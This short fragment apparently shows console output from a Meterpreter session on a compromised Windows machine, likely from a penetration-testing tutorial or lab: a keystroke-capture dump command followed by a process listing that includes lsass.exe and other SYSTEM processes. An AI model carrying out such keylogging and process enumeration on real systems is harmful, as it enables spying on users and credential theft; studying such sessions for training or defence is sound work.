 meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
260 4 smss.exe x64 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
276 472 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
328 320 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
376 320 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wininit.exe
388 368 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
428 368 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
464 472 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
472 376 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
480 376 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
488 376 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
592 472 svchost.exe x64 0 NT AUTHORITY\SYSTEM
668 472 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
808 472 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
856 472 svchost.exe x64 0 NT AUTHORITY\SYSTEM
880 472 svchost.exe x64 0 NT AUTHORITY\SYSTEM
896 472 svchost.exe x64 0 NT AUTHORITY\SYSTEM